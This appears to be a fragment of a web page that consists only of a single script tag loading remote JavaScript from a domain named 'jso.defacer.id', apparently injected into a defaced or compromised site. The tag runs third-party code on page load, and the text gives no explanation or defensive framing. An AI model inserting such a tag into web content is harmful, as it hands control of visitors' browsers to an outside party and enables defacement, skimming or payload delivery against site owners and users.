 <script src="https://jso.defacer.id/raw/p377"></script>